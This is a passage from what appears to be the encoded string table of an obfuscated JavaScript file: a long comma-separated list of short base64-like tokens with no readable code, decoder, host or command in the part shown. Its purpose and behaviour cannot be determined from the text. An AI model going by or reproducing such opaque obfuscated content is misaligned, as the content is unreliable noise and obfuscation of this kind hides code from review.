','W5lcQCoFkmkJ','AYNcPmoCna','yIFdN8oGga','kdFdI0Kr','WQurztnZ','qZLccSo+','qSoOWONcIXe','WQXIuSk1WPa','AXlcPmo9aq','qGSMWQL9','W4CguIRcKq','DNFdKmo2WOO','WOuwEJq+','WPy3qs0E','cbrQWRGI','AgmpW7u2','BdBdK8ooWQS','kYZdIKGx','WOuozIWR','xrBdI13cSa','WQOyW4frW5G','W61hWR/cOmo6','W5JcO8oBomkV','WRBdUIrPWR4','dgf0cv4','chaYACk3','fmkAimo8W4a','g2iLrSkk','W6BdNHSJoG','jd/dGKWE','WO5Sh8k7WPK','gmodWPPZba','WPrghSkGWOa','xCobWQvcWQa','zJ3dMSosWPa','vtVdKSolfG','WQRdVsv4WQ8','pCoHWRLWBq','aCk8WRBcT3e','WOJcMSoGWOVdQW','W5/cOCoDpSkK','WQJdHdvOWQ0','s8kTjCkVW6K','W6VdKbS7WOS','FGGGWQr5','W5f/WORcKMW','WPBdKmoKsmok','hbv3WRSJ','WPq5uaKw','W6ddRmo6W7qP','W5rmWOxcSW8','oM1MWQddPq','WOhcG8oHWQldNq','lCklqHVcIG','eX97WRqU','fSohWPi4lG','h8kVgSoJW5S','DCkTW5ShWRe','dHZdUSoNna','WQldVY1GWRK','jCorWO9gzW','WOmmEJm4','dSk4WR3cQgi','erT7WOax','WRy+W7pdJbddM8ozW5hdMYK','uCoyWPPSEW','aXNdGKSl','WOdcOCkYgYK','cWWaWOi2','zmkSWRWeWOe','BCoaWR1OWOe','WOygW7PdW48','rmoEWRTAWQO','sCkJlCk+W7e','WPqxW7TuW48','lxnIWRxdUW','WR/dPInHWQa','WRZdPZvQWQi','e0aYW7is','gWr0WRCJ','W5ZcOCoDhmk7','gCoMWPFcQs0','WR3dN8oXq8o9','AZhdMmoMfW','WQaQvHGD','n1TIkSoP','WPRdRmocD8oH','WQm/W4fFW5S','s8otWPVcLgG','W4SrCr/cTq','W4SFWQCAW6e','W6pdSSoXW6WH','tmotWOldSrK','WOxcJmo9WPFdTq','kSoDWPnZtG','oMrGWQVdSq','WRbNuCkXWPO','FmkqjfNdQq','c8ohWQvmAq','W7RdI2aJfa','wriKWRz6','WP8kr296','W4yszrRcQq','W5OrWQ8mW7K','dsJcO8oOWR8','jSoHW7xcHte','WOeoW6LCW4W','A2L8Fd8','gSooWOHriq','WRT4y8oTWRe','WQHHtSkLWOC','WR7dPZvHWQi','W78yW5aCW44','CNrIBcW','WPytuba9','fmo4WO7cVZe','W4S7W5a3W6i','AgCpW7uZ','nmoWWRjBza','WQvLwmkZWPm','E2aGWPhdQa','W4HwWRpcR8o3','W4tcQ8ouk8kH','WRJdOYT1WQ4','wruJWRP7','WR3dQJz3WRS','fSoCWPi8mq','W4ldPJKuW4K','wYVdK13cRq','gGvpWQpdSa','ssFdJCo3WRO','iL1Wj8o6','mqviWRJdJG','W5qsWRitW7e','W50gWRKsW7O','mWvVWQVdJG','Bgrfw1O','fXT9WQi2','e8k8WRFcRNq','hc7cPmo2WQW','W5X0WQlcGSoC','WOOoDdO+','l0u7wmkm','rSo/WRHAWRe','nmofWQ/cGZi','W4dcVSopimkT','qhGhWOZdQW','jSoNWQGccq','W5JdPZWnWQe','WR3dHSo8x8oG','W5/dVdXWWRi','xSoqWPddQXe','iSowWPTsza','W5lcSSojo8kS','a8oqWPSXiG','dqzKWRKJ','WOOeW6rjW5S','faPnWO4i','E8kRW5RcM0i','WPlcPmkIaYu','m1X6iSo1','WO3cJCo9WPhdPG','uXiSWQzJ','WOuCBcWP','WP7cOSkQaYC','WR59hSk/WP0','ecxcUmoHWRa','rshdK8ohWR0','W4rwWRVcPSo7','WRRcH8o8Emoj','WOJcPCoeWPVdPW','bdhcOCoTWRu','yXv3cmoj','WOCtzJa9','W7SpWQhcLqO','FCo4WQDzzW','dWpdUmo4mW','WPm2DG4s','smoCWPBdTWG','CWBcMmoQWRi','mZldMvqx','CN85WPldRG','WQ5OxCouW4G','CcRdUmokWPi','WQ0YsqPi','q8oNiZZdMa','WRtcLSoGDCoS','cH1CWOWS','o8kSW6hcLw8JWPtcM8o5hmoLxSk4','fgeZCCko','W4eFWQ4pW6O','WPuAzJS3','W57dUsOfWQO','lYxcRCoqWPK','CdZdKSosWQi','W5HSgaNcPG','W5K/WQ3cRSol','BmoaWQGycq','BwjWEt0','W5OEFXRcUG','cxnPc1C','aevlW5FdVq','rSo/WQpdIbm','qLddNCoPWRy','t8oyWRHgWR0','WP/cPCkyCmon','W7apW53cVam','oaNcN8oPWQ4','W5GPWQK2W6m','lLXHiCo/','tCoyWPxdSG4','W45cWR3cOmo/','WOtdNbSSmW','darOWQKM','W5fBWPVcOWe','WObHcSk9WOa','estdK8ozaG','FutdJ8oSWRq','WO/cHSkAWQ3dNq','WQ0YCajX','WRtcPCo0pmoU','hSosWRxcRZC','rfpdNCoTWRa','WPhcSmkVgIy','WRBcLSo4C8o+','wXyNWQTM','wSojWQ5oWQO','vIHhdmoF','W6xdJGyPmG','WPtdLCoZr8ox','W55vWQhcPSoO','q8onWOJdPX8','AIRdK8oOfW','ENxdLJhcHa','hCojWPfSeW','W5SBuHFcJG','tSoaWRfBWQK','WOPBo8kuWO0','ogr7WRtdVG','W7ymWOSsW4u','AdVdICoRhG','WRaky8k7WO8','WOFcKSocBmoC','W44AFXtcQa','WOysqHT3','l2qcWQpdVq','zYZdMCo0eG','WOeruXzY','WOGhlmkEWRG','vWaAWPzq','gsZdNmoObq','ihH6WRJdTW','e8o9WP7cVcW','eCo+WPtcRJm','W4LEWPNcQH8','W4ZcSsCelq','dCoVWPhcOYi','p8kJW6lcKwWMW7FcG8ogmCoXCq','W7dcLmoHpCk9','WQbMwCosW4W','W4ucBdBcJW','xCkYlCoeW5S','eb/dUCoQmq','W4/dImkBW7Wm','cs7cTCoWWR4','WRDOwSk5WOm','W7BcVCoIaSkJ','mmkDdSkOW4u','WODEF8omWQq','WO9ZwmoHW4C','WQLHqSoiW50','kMXiWQldJG','zfOXWOtcGW','eSkTiSoPW5K','xX3dIvSh','rCoHiZpdJa','WPaosrTS','W4jjWPdcRH8','tCkuW4qaWP0','zCo/WRtdPcG','WQLOWQ7cLWy','jmkOWOBcTf0','WO8tW7rbW4m','DxXVzsC','CCotWP1qEG','WOpcKmoUDSoC','nhedWRe3','gSotWPdcGGu','gSkBoHxcMG','fuKYW6yn','wITZi8ol','WOTSbmk4WPW','g3PBWQldMq','W7iIW5NcL3m','W7ZdJWaZnG','BmoaWPGeda','y0nvbmoV','W4DCWRxcPmoP','tHyYWOvh','m3X+WR7dUa','BYFdNmowWRq','mXpdLSkffq','WRNcLmo4A8oO','W6ZdSSo/W6WW','zI7dG8oeWQO','dxi0t8kp','W73dMsCohG','W6nvWRpcPSoc','WRddRJrUWQq','wW/dLvpcRG','WONcPCoVWQRdGa','WOVcISoIWOBdQW','rMCYWPBdGW','eSk+dCo/W4y','W4DuWQtcU8o2','WPiwxbn/','W6ZdSdOJca','AGpdUSorWRK','m1KncSo4','i0OF','D8oAWPXcFq','ktFcO2yi','WQf2rCofW4u','WQujWP1LW4q','WQpcSSoUWO/dHG','W4qkqSkfWPG','m8o0jNpcUa','axW+W5q3','fwf1bSoC','WRT4s8onW5a','WQ9Kq8ooW54','x8osWONdPW8','F8owWOpdHaK','bSkvdJJcIW','cMKQW4q6','dCkyjbVcKq','W4nxWPlcGSoM','W4KvyrRcSG','l3K5s8oO','WOVcI8o7WOxdUa','hSkzbSoJW6e','gSowWOrMfW','E8otWQNcPbG','WQxcG8oNC8o+','phn2aeK','WPWvsavQ','W6OhW6hcSa0','W6tdJmoNW7CY','ghldOCoMjG','W5PAWRhcRSoM','lfn3jSoY','ArTlo8kCDSoXW7RdLaW','gGldPmoVjW','iZRdMviE','WQFdPtzbWQC','BwFdLSoela','p8kEkHFcRG','W5uKWRugW7K','W4rIsSkUWO4','amkGbmo4W5G','gSk8WQdcQMe','hgLQcuq','fCkOWRdcQ3S','wSoUlcxdIq','yY3dUmoKWQS','sSowWR9aWQO','WRBdS8o4kCkH','nCojWOfuyG','aGv8WRaH','hfTOWOpdQq','W7RdKa0Sma','WOXBh8kCWPG','W5/dQt4pWQu','urS9WRf9','W7FcLmoweSke','gKfnWQpdTG','eN07x8kD','CXyIWOXg','WPpcMmo/WORdSW','jdBcPCkxW5ayW5NcT8o0W4WvWRW','W4BcKSoJoSkh','sCkeW4myWP8','W4pdTsGwWRW','ySoodbpdNq','WOtcSs8jka','WQpcSSoUWO7dHG','lCkmphpcVW','W5SsWQKoW7G','WOOoW6bqW48','gwjPdK8','EKRdGSoKWOG','ksVdGSo9WOm','tt3dL8oRWOa','A8oqWOjtAa','AtldMSoMaq','WO03DXm+','eCk3WRlcS3q','jGxdNvOy','W6BdNqGKnG','W6ylWRnKW6q','yJtdJmojWQK','yZddNmo6gW','cYBcPSoUWRG','bxHUgvW','WR7dRcPUWR4','WQNcPCovkG0','tCofWPHwDG','sCk+mCkJW7S','m1SMrCoR','BYRdNCoeWR0','WRpdOcv6WRi','WPGnvXTH','cSkGhJJdSG','W7W7WROSW6S','k8k4fCoVW4m','W4mEDaZcSG','bCoYWPNcQc0','c3e7sSkj','wCk9m8kUW64','imoEWO1bFa','cCkcnb/cNW','hCodWPr+ca','W4bxWRZcTCo7','s8okWOJdOH8','W5hdLCoijmkO','W49QWOJcOaa','W6hcRCovnSke','j8o9WR0DkG','W78PWRGTW50','WQdcL8o1DSoU','FN1YFJ0','umoYlZtdIG','h8omWOzZgq','CNW/WORdVW','vtngfCo1','WQ1LwSonW44','W5pdOCo9W5fd','kCoCWPjqEq','eCkypaFcNq','sZXFbCoA','AY/dGSonWQe','cNDxjmkD','yeJdGmo3WRm','WP8DuHjZ','jCkQpSkHW6m','W5OdW6lcVdS','nSoaWPzvyW','vmkuW58jWOy','WOxcJCofWQZdUq','WOpcTCkWedy','W6ddLCoVkmkg','WOX5a8kKWP0','CxSKWO3dOW','FSogit7cTG','zGlcU8oWWQC','ogD2WQ/dUa','wKBdG8o3WRm','j05cWQtdJW','WPhdSafvWQ0','WOD2EIK1','F8kYr8oeW64','gSodWP0XnW','ueBdHmoKWR0','vryJWQvG','W7xdLaKRoG','WORcHSk8hGq','bmk7WPpcUxq','WP/dPvSxWRS','Cmk3aNdcMq','uSozWRPwWRW','r1tdLmoHWQi','WQmwW5jlW4i','DctdHmo/ga','WPa9ta5D','W7hcGmkBW6uC','tSkYmCkYW6i','tCkOlmkUW7e','WP4pDc0a','CYJdG8o6aa','WRP7vSofW5m','zs7dM8oXfG','gq97WRCI','WPnGbCkOWOa','A8oJWPLvW4G','xYLfb8o3','rG/dK1ZcOq','WOqvqW8W','xSoOjIhdHq','zJ3dGCoFWRC','awS+W50+','gmoHWPtcVZ8','ASoAWPnvEW','tCoFWRTvWRW','FCkUdCoJW5S','wsaKWRPA','W7SLWQhdNSoE','W5CcWQCrW74','nCokWO5fzG','omoWW6ddIcW','WQWtqtnw','dJxcV8oRWQG','AwjUFYW','W6jIW5NcN8oH','uCkvW5KmWOi','W5rBWQpcQJG','wIfee8oU','WQLLwSopW5O','ySk3W54iWP0','sSk3oCk6W60','erzPWQOO','WOpcPmkHcIe','W4vpWOBcRHK','AGC7WQJdPa','WPhdLCo5qmoD','eCoCWPvoqW','uvpdKSo+WOO','kbbRWOCl','wqSLWRPw','wargWRfw','eCoXWONcOd0','qSklW4epWPy','r8oxWOVdQWy','i8oBpb7dT8ofjq','WPXUgCk+WPS','W4nhWR/cPmo5','W6SQW5NcImoL','W5hdJ8oTW4CW','mIVdMvux','WQFdPcPPWRO','W54rEXNcUa','kSoPWRK0cW','qCkbW4eBWQe','gq3dN8o4iG','W57cQColm8kQ','n1rIn8o0','W5ddQtKwWQe','WP7dUSoNemoV','W6tdR8o0W70I','WRBcOmoBv8os','dSkHWQlcVhO','d8o5WPdcTtq','WOBcH8oNWO7dTa','breqa1i','E8o5WROTDq','W4CrWRqiW5O','xLtdGCoQWR0','tCkTmCkMW40','WOTUbmkCWRq','g2jFg28','BItdGmoHhq','hKKoxmkX','ixjCW5aaWOT2k2xcT8kwW6S','WPWsqrf+','xCouWOJdTH0','vXv3mmop','FGhdR0NcKG','fmkWWRFcQNS','os7dHCoUiG','W6tcG8k0smkM','y8oCWOPMDW','tSocWRXFWR0','n8oyWRtcKLS','bItdOCoDWOC','WRRdVdfYWRu','WPRdQCo6W7Xw','haldU8o8oG','waFdJ1hcPq','dapdUmoOmG','W7bTeeS0kmkXpftcVG','E8ooWOnuAW','gwTVcuS','pGJdGgCF','WOSrW7LtW5e','W5JcHSoCxCoP','aWGHDq','lJLaWPi1','W47dR8oHA8o2','WRvXxCkNWO0','W5ryWRlcOCo3','wSoMoZldIq','gSkTWQ3cU2O','W4atwqVcKq','F8oyitZdNW','W4RcUmoFm8kO','bIRdOCoktq','E0GgWOVdVW','WPRdMSo8q8oz','WQbLWP1iW54','W4m8WPSXW5O','WOddKmo9v8ob','w2ryCdm','W7JdS8o4W64R','zWCjWQldIa','A25SzZW','W4zvWQBcUmo4','WPa5Ctqb','vmo6ldpdMW','W4JdVYGiWQC','WRddSc59WR0','p8oghdJcTG','W4ldIHOZWPC','W5SzyHtcPG','q8o+WRD4WPy','c8kbaWNcIG','bSoHWP/cQJG','C3FdJSo+WPm','W4PzW6/cGJK','rSkuW5GnWOm','WPeNW6pcVGK','WQhcKCo1CCoP','p3XIWQtdVW','vXNdL0FcTG','fNaGW4am','WORdI8oSqmoz','WOyvW6PrW5K','k2v4WRRdTG','eGPRWRa3','p8owWOnnfW','j8ooWP1mFG','W5WNWRCnW68','W4yvEbdcVW','jsVdN0KB','WRJcISolDSoy','qeJdJSoNWQS','yCogWOTKfa','zta9WQ9X','WOivBZi3','WP8ouG1O','bSo8WPJcTJK','lmkjjaNcKq','n8orWQrjyq','CHDCWRqMw3TOrSos','emoHWRLvwW','BqddSNRcTa','p1zNnmoY','b2fFW4ldMq','h8kdpHFcNW','W6xdIGKLlq','W5auCZNcJG','W7ZdLaWTpq','WQP8xCk4WPG','h304W4K3','WRjGqSkPWPG','xGiGWRDH','WRBdStfPWRK','W7GWW4hdGXO','hmoSWQmeeG','qSonWRJdRs4','xdnxd8oW','W5CrWRezW6a','e8oqWPTUcG','WPJdMCoLvCoi','nSo3W4T4W6u','DLBdN8oPWQq','lCkQWO9NEG','dmo7WP0Isq','W6BdLqOXiq','gSodWPz6ga','wCoXjdNdLq','r21pWOpdVG','W6FdHH0ZlG','W6xdMHOCWPa','W7lcRCoha8kD','WO8yWQldKtq','EKGNWOZdNW','ecJcR8oYWQ0','AIRdJCo3bG','vSkRlmkpW7G','qaeKWRT4','gmoOWPjXEW','WPbQn8kFW7G','WQ1Ir8k7WO0','WQOkW790W40','W6hcNSoAm8k6','lCodWOfqza','W7BcLCo5W4OZ','WRZcPCkyDSo9','WQDMvCoyW4q','W6RdRmo/W6CU','DdddG8oKfW','amo8WONcQd8','WQ/cN8kQd1K','WORdL8o7u8od','fCk4b8oXW4G','WQFcRSoTWPBdGq','CcpdJmotWRK','uqddGexcRa','d8kkWRlcHMe','g3i+qCkn','gmoOWOv5iq','WOaAtrHR','f8kJWR/cU3y','W4/dTd4sWR0','CN0WWO7dPq','eNeZW4qO','vCoIiZNdIq','W4HVWPhcUXe','W5ldJWuQhq','hCkDh3pcKG','WQaquaKM','t8oAWPBdQXu','o8oEWQbeWQK','WPXUhmkCWOe','W4NcTCozsSoh','zwSLWO3dUa','W57cV8ouiCkV','gSkklrNcLG','W6yEWQlcRWu','Atzvf8oW','CIRdNmojWQK','W4FdTs0hWRe','dSk4bSo0W48','eConWP4Tia','D8ooWOHNxq','W59AWRNcQSo5','ueZdKSo8WR4','WQZcS8oFWQRcNa','WQeWsbD5','fHH7WRi8','lhjGWQBdTa','frz/WRmG','WPTQgSkZWPC','cmklWPNcQve','rG8JWQrT','W7xdIGuVlW','W4xdICoyW7ez','WQBcSSoAWQddPW','WQRcU8kJcZO','WPbDBCobW4G','EI7dGCoIgq','xvtdK8oKWQ4','W4ddSdKzWQW','grzOWRKY','zhG4W4X5','WRWzxxOv','bCobWPTzEW','W5ddSdClWQO','eq1TWQ40','WQnQqSorW58','WQLMWQKCW40','dMKHW4eL','qCklW5uiWOW','tCo6WQpdOYG','gCkwnqVcKq','tchdGvhcGW','W5SlWRuDW7a','W6jrWQ/cIra','WQD9B8oTW6S','bCowWPj4cG','ha1LWQ49','A8oPWOldQa0','iH5JoSoIy8oZ','W7FdUSo5vSo9','gSoCWPfzla','wSovWRLlWRO','jvXGpSo7','WQ96qCosW5m','hxj4efK','b2HAoLe','DweXWO3dPW','zc47WOnY','W7a3W4RcGrK','W43dQs4qWQO','WR7dUdfXWQq','WQyVCrdcSa','gmowWQ/cLYm','W4HEWPFcRbq','qZDtdmoR','nvCXW68+','bKvyWONdKG','gcVcVmoUWRi','u8oNiJ3dLq','r8opWRPAWRS','mSk7WR/cI2m','W7tdHr84qa','uWiLWQnG','lNTPoLi','sSoFWRHdWRi','f3L5bKu','DmkpWRWmWPi','cgKSrCkm','W67dO8o+WPe0','dMtcN8oIna','WP8pCcrP','qCoCWPVdSbq','EdNdMSokWRW','W7WDgdVcKW','WOP8hmk/WPq','WO4wzcG6','W6/dSqWtW58','dGZdV8o/ia','zdBdMmotWRG','q8kkW5yeWO8','r0JdGmo6WOa','b8oRWPHorq','W4tdMJqnWPy','z0/dQCotfW','y8kxW6aJWP8','cxO4uSki','W6yQW47cTZS','W6RdSSoKW7Sm','W4bgWRpcUSkc','W64LwtxcVW','WPNcRCkwCIe','xaNdP8oeWP0','vSkiW58hWPa','W5fcWOVcSrK','ph8/ESkX','AsFdICo4aG','eCkRWR3cRhi','aNXTd1u','aWxdVSoTpq','W6GdW5NcTHG','eMGiW50q','W4ybWQ8wW6O','eHpdOenM','WOdcNCk/dqW','vt7cUmo3WRm','x8kiW5W2WRi','sCobW6jvFa','WPPNqrSv','WRRdUY1HWRq','v0VdN8oSWQu','WQqlmarz','mwDMWRxdQG','jmkbWPNcPWa','WOdcS8k9dsy','W7VdJsePfG','jmoVWQFdOgC','WRmbtXWb','pZjQWRuO','b8omWPW2la','W7hcJmo2pmkR','WOSFxaP8','WPThbmkfWRa','lezPamo2','a8opWPGWiW','b3eXW4OM','b2CVW4qP','Emo0WPXSqG','AxGYWOZdTq','W7BdHWGNkG','fSk+bCoJW68','W5/cQCoejmkG','A0e/W7qQ','p2hdPmo4WQW','fbZdSCoJmW','ixT7WQ/dTa','DCozjrRdRa','AwqlWQRdGa','WOCiW4foW4q','WPFdHavxWOm','kweQW4S9','f0nmbZm','W7WEWQOSW6O','WO4jtqj1','WQvPuSkZWOO','W758WPBcNSo1','ienOiCoR','WPBdHGn/WPO','W4TnWORcOWm','mdldNLSo','uSkhW4qgWRa','BcBdGCouWR0','kwi9W4fr','WQxcISoIz8o6','wc3dQxldJG','stNdP8oaWQS','orxcGCofWRq','oSkiis/cSq','WPj8aCkRWOy','cf1LDc4','WPfUdSk1WOi','aSkCWOpcIeO','FHJdJmoGWP0','cMiGW4iZ','fh9cn8oY','gt9dWOax','fHu+W5qX','aHJdQSoPoG','f8k+d8o9W5G','b2n+W4hcKq','awy9W4OY','WRrAlmkqWRS','bN1DbK4','p8okasxdLa','bNTKbeW','kq/cO0Cm','AGZdQ8oZfW','mSkjlCo2W54','WQFcL8o4ESo4','e0DszSke','mmo7WQqNcq','WPClBHuK','W45tWRRcOSo5','W7VdVmoTW7a6','tbSRWPzL','WRBcKSosWQ/dGq','dCo2WO3cTsC','jSorWOuLfG','gGv4WQldNW','W7tcU8kyha0','abjVWQaU','m8oxWPFcT3i','W6rzWQ7cRby','WPGVrWbA','WONcSSo5WRxdSa','hmkGaqxdPW','WPyzW6T0W6u','WQv1vSokW4i','EtldVSoxfW','WOpdLSoYw8oC','yeJdOSoMWOi','bmkEkGNcMa','W7JdIJ0hWOe','DsVdQCoDoa','CcFdLmokWOC','WOhcUmoFwW','WQyVkHHp','ucLtcSoA','WR8qW7TvW4y','gSoZWRRcPaC','s8o/kZRdIW','fgCWrCke','r1xdL8oQWQW','j2XHWQFdUa','mguLm8oR','DW/dUCo+hG','w8oids7dVG','WOdcLCoXWORdPG','kuTSiCo3','WPunycqY','W47dN8oqW74m','W4apWR1YW6S','WOKisqjI','WQtdMJuVWR4','wdLLgmo6','WQy0BWlcTG','yspdK8oCWRK','W4RdIc8ViG','aSooWOCTza','eCkHg8o4W4K','aG7dLSozgW','W4dcOSocx8kk','WQ5JzSk+WRO','jfT5o8oM','nSotW7LUwW','WRWpWPemW5W','ecNdV2mZ','rCkSWQKaWP8','ggiLrSks','ACo0WRZcNNi','fmolWP13aW','WRWPWReLW6G','o3LBcxm','vCkuW4umWOC','lN9gjKC','WPhcS8o6u8oC','W5RdTtWsWQC','aSobWOvUgq','WR/dScylWOm','fSkqWQZcS2K','W6tcKaSpWQK','tSo+WPLgWRy','WPKhW6vwW5K','WPixrXL2','WQJdLCoEnmkH','W58zWRemW6S','W49gWQpcU8oL','bxu7W5qV','AL1tW6VdIq','vvuevrS','bmoIWORcQcq','W67dKGC1pG','zYpdHCoiWRu','uqlcQeZcHG','WPq2CKyM','WOFcMmocx8oS','eWP3WQmM','WQ/cTCoPF8oX','cZtcG8o0WRO','AwbJFcW','yZe8WQfg','WORdM8oWvCoz','CmkkuSk/W64','W4SDWQSoW6u','W6hcVSo4n8km','W5VcJJ0fWQC','WPJcPSkXoKW','n8olWPjnBa','W4jwWRtcQSoU','WRn2qmoyW4C','WPddUSkbEmoL','jSoNWQGAbq','W7ZdSdSVkG','mmodWQ4DkW','h8orWPrOfa','WOiDztzk','WONcOCkpjqC','WQhcOCoNWQ/dKW','WOXNkIv5','qCoXgXxdIa','xZjycSoQ','m8oOWOzaWQC','W5iDW4xcMrS','WQLbr8ktWPa','W5RcUSozkCk9','othdMuaA','fd3dL8oMoa','WQRcSmo0rmoS','gqLMWRmX','jarWk3i','WQFdUcv6WRW','W5GAWO4kW6a','W4BcI8kbASo5','fb7dTmoNpa','cN12cLi','u1DGcCoP','imorWOfcCq','CW4MWQCo','W5TMWQWrW6e','W5PGaaRcSa','W6pdTYWVWQy','g05bWOpdIG','za7dI8oFBG','bSoAW7bzlG','WOmsyCk8WOm','xW4GWQXJ','wb3dJeJcRq','y8ouWOTBFG','phbXk3u','WRJdSc1TWR0','WPlcPmkplaW','tCojWOzFWP4','WPjQcSk9W7S','nmorWOfAzq','W6CnWQSvW5O','W6GcW4NcIHG','lhjKWQhdVG','W6JcQ8kpxCoS','W68nW4/cRau','W74CW5ZcVG4','dMO/x8kr','gx8Vx8ko','hmo9WQNcOYy','hhGYumkh','xYibWRDT','xvpdHSo/WQK','WORcK8oVWOVdSq','cstcTmoRWQO','WOSosWn0','WOVcGCoYWPtdPG','WQxcLSo6D8oX','W6ddNWK8WPC','mNnWcSoe','amo6WPhcTJG','bdhcV8o9WRq','hh0Ormkc','WRhdQdj6WQq','jcNdGgmj','e8o7WORcRZ4','W6vdWOxcHCoU','WQhdHdbUWQ8','WO8CW6zwW4S','eCk0dCo+W4G','WOtdKMabma','qWPvnSoE','oK0oqCkb','ftL8WPvE','hMb7dfm','WOPVE8kCW6C','yMf6EJ4','W6C5vXtcQa','fbRdUSo6mG','W5KmWQGqW60','WPeBsHDV','WRfbzSkoW6C','xGS+WQ1Z','WQ1OrCodW4q','eHzHWQKJ','WRmaCH/dKG','W7JdUCoYW7i5','eazOWReM','WRvGwCkPWP4','W51qWQ3cV8oI','CCkUlSk8W6e','tsldQ8oagq','x25ersi','e8o2WP3cPc0','WPH7bmk/WPC','W6hdMSkIdJy','W6OqW4/cOqW','W73cSmo/iSoh','W7SvW4FcObi','s8k0W4SHW6i','lN5KWQVdPG','WQ7cH8kOzXe','wCoiWOddRHi','vrNdI1BcPa','sZZdIhlcQq','WOKFydKE','cCkZW6uwla','ASk8gCkKW70','WOZcOSkVhJS','WOuFCcrv','jx57WRNdQq','zaCmWOBdPq','WPGlCJ4/','zYldHmoiWRO','ab9NWRq1','vvbNBIq','aZRcNmoiiq','eCkonbhcIG','WQzJwConW4W','ESkUdSkTW6y','W4xcSCoCk8k5','bwjUheO','WRrNwSooW4u','W7hdUYeNma','D8oDWPnzBa','ygy+WOZdUq','qmoDWRXwWQS','WP3cV8kShs8','WQVcPmknhXu','q0/dGCoSWQa','wGhdTmodWOe','a8oMWPZcRs0','ASo4W5yBWPW','WRjEF8olWQq','BuldSCo3WQi','rZjtbCoS','WP1XgmkRWPe','mdhdGSouWRS','aJVdN8oQfW','k8owWQnkyq','WORdL8oMvCov','lCorWPTBBq','WPBcTSkSds4','WRtcUCkJgYW','gSk/WR3cS2O','A8odW75Yja','usyLWRnZ','gM0cWO/dSq','xXJdV1uj','W6/dVSoTW7e7','zJtdG8ogWRK','rSoXos/dGW','cf5PduO','kXNdMIWh','W6RdMaGMnW','lSo2WO5rxa','WQf4qmofW4C','W67dT8owW5iz','W6uevX/cUq','CmonWQ5fWP8','lwL0WRBdUG','fqldUmoQnq','xSoqWONdPX8','WPvLfSkJWPG','WRJcPmkbxCos','c8k3WRJcQ2i','W7tdIbSViq','oWvaWQuJ','WO1Kc8k9WP0','W40BEHRcRa','bW3dQSoTma','wWhdHexcTW','sWVdLLxcRa','W6C6gdtcIG','l1LbWR/dVG','W4HhWPtcRX0','jSoDWO8JmG','WPbYxCk7WOy','vmkSWOeTsW','vmkjW5egWRK','WPpcKmkjjc4','WPCaEcWQ','uSoCWQzbWRa','qCkAW4ejWPO','eh1IWOJdUa','vmo2WObxxq','grddPmo4ja','W51DWOJcQbW','mcxdGKmo','WR3cT8oOa8ke','rXiHWOXA','W7GDW4xcQqa','eCopW70NlW','W6xdQCo0W7e1','WOCevGz6','quhdJ8oMWRu','hWFdV8oTlG','EdbgWQ9I','j8omWP/dT3e','W7VdRmo9W6u6','kmk6mmkuW4a','WPhcK8oJWOtdOG','WRPLqmowW48','zx06WOVdUa','wsfrbSo9','i0eyimkD','WOpdJmkIoLK','fgz3iSoQ','hWNcN8kkWPu','WOBdR8oTzmov','sf3dK8o2WQu','mGpcICoLWOG','jmklWR3cR10','WRWhW6rRW5a','Aa7dGSoKgG','W63dHWK1oG','BYpdKmkCmq','WOVcKCk5CKW','eMGJW5yY','mwCHW6yw','W7ZdMGCbkW','WR7dSdzXWRq','a8o5WO/cTtS','dSofWP85lq','WOuiW6vbW4u','W5LjWRxcQmoJ','lmkEoxpcVW','wwPfEXK','j1qBW6ir','WOVdStPDWPG','cgK4W4eY','WP8eW6bjW50','pNTTWRxdUa','W5HyWQ/cUmo9','tcddLSooWQi','aSoEWQNcKt0','g8orWO08pa','W6VdKdiAWRa','W68CD2pcUG','cSkMWQ8WfG','E2iSWO/dOa','W6j4WRBcVGe','r8oHoZZdMa','W6ddTmoWW6KH','W4rpWOVcQWe','W7zTWQNcGXm','WPDIDmoFWOe','C8kGhCkOW5O','WRdcRCo8WPxdTW','W4i8zbRdHW','W6GpW4dcNsa','vmkYn8kNW64','gSodWOVcTsC','W4ZdTcytWQS','q1ddL8oOWQu','W4PzWQhcPmo8','W67dSmoWW6SU','WOL/oSk8WOe','W7lcICo4fmk5','eSkxctpcRW','vCoYWQDKwW','w8oiWQnlWR0','uNXIW4ldHa','WRddVsj6WQC','WPtdHmoezSoQ','g8opWQCBkG','AN86WORdTa','u8kPomkPW78','W5erzw3cMW','dMXTgLW','W4NcVmoCp8kR','DarAb28','WP7cTCkTcJa','W68sCrWg','fxbmaCoh','cfyFEcq','pMzNWQ/dTW','emo9WOJcQGe','wmoNit/dHq','wKldH8o4WQG','W4PAWPFcRXi','dgfVc1a','xmoFWPZdVXC','qSo/jtVdIG','WR/cPCkvbcK','emkzWPlcIXq','WRhdSZL6WRu','W6NdRSo9W7i7','W5CsW6pcTY0','tmojWOddOHC','WO1qBCktWPG','sCkjW4GuWPy','WOJcRmk8hcm','eqv0WRKI','m8odW5PDWPC','W4bjWRVcTCo6','CmkapZ7cSW','WQSEvCoPW5W','WOPOcCk4WPS','W4RcNSk3nSkW','Bs/dHmogWRO','qrmHWRbH','W4nEWQJcTZm','CmkvjmorW6y','WPpdMYX0WRe','WO3cG8oJWO3dTW','zY7dJmorWQa','ANjGBJO','bgDIWO3dUq','WPdcVCkJgZS','umkGp8kGW6O','WRFcH8oRC8o2','WO8czYSY','fddcVmoYWQS','chn0gvS','W7JdKX4VWPa','WOauBJuX','W5RcQCoDpmk8','EIddTtlcGG','WPWkW7XvW44','WPZdJmoLuCoi','wXTqWO7dIG','W5vCWQlcUmo6','bxL3eKG','mCokWQG1da','WRTRrCk7WPm','fxupW4SY','s8kGjmkWW74','WRneWPdcSJu','lSocWP9tAq','hIVdUe8p','l0H1g8oH','cCo0qJNcRG','xCooWP3dOGS','W4aTWPanW78','WO7cUmkOdIO','WOdcPCk9hsy','dmkEjaRcNG','x8kog8orWOy','pJldNe8u','WRDBW5NcImo7','W5ZdVGrlW5O','WOFcMCo4WOFdUW','W6pdQCo5W64+','nCoRWQnLka','jmklWRdcUgy','aqTIDtC','WOZcM8kSkJq','WQpcGmoSESoC','W4rFWRxcP8oT','W5rDWOBcUXq','WOxcLSo/WOddUq','WPhcISoLWOFdVW','W4TAWO7cSGq','y3XSFsW','WRW7WPLKWOC','j2DQWQFcHW','kwflaCow','sYRdK8oOdq','WRvWtCkTWPG','WPintXj3','WQLHs8ofW5W','W67dUCoMW5Wx','W4dcKbSVWOK','gCkgjqRcIW','hH3dOSoTjq','emkNcSo1W44','ehXvn8oR','mmolWPnbAW','h8oJWPtcOt4','wCoDWPBcNNi','cSoCWP90fa','j8o5WRBcHWC','w8oxlCk7W4W','EWyTWRr4','W7KhW5J